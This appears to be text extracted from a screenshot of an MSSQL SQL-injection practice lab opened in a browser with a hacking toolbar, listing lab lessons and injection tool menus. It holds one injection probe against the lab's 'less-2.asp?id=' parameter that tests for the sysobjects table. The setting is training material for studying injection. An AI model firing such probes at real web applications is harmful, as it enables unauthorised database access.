 MSSQL SQLi Labs
192.168.100.225/less-2.asp?id=1 and exists (select count(*) from sysobjects)--+
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://192.168.100.225/less-2.asp?id=1 and exists (select count(*) from sysobjects)--+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replac
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-2
Error based - Intiger
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20